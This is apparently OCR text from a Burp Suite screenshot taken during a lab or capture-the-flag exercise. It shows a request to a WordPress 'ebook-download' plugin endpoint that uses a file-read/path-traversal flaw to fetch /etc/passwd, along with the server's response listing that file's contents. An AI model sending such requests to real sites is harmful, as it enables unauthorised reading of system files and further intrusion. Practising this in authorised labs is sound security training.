 Kali Linux 2023
一次性模式
10.10.14.2
1:17
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.125 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?
ebookdownloadurl=/etc/passwd HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 May 2024 08:16:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="passwd"
6 Content-Length: 1941
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
Inspector
Selection 11 (0xb)
Selected text
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 7
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done
2,197 bytes | 310 millis
Event log (5) All issues
Memory: 112.7MB